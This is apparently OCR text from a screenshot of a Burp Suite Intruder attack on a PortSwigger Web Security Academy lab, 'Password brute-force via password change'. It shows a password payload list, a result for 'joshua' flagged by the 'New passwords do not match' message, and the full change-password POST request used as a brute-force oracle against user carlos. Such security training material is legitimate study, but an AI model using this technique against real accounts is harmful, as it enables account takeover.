 Attack Save 2. Intruder attack of https://0a9e0039041c530a808c674500350019.web-security-academy.net
2. Intruder attack of https://0a9e0039041c530a808c674500350019.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length New passwords do not match Comment
76 joshua 200 217 4114 1
0 200 180 4117
1 123456 200 184 4117
2 password 200 178 4117
§ Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host:
0a9e0039041c530a808c674500350019.web-security-academy.net
3 Cookie: session=CclPfmcxCCga3lfu6hVbV1MUV7CVQUob
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin:
https://0a9e0039041c530a808c674500350019.web-security-academy
.net
11 Referer:
https://0a9e0039041c530a808c674500350019.web-security-academy
.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=joshua&new-password-1=
testing_1&new-password-2=checking_1
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Password
brute-force via
password
change
LAB Not solved
Back to lab description
Home | My account
My Account
New passwords do not match
Your username is: carlos
Email
Update email
Current password
Inspector
Request attributes 2
Request body parameters 4
Request cookies 1
Request headers 21
Response headers 4
90 of 100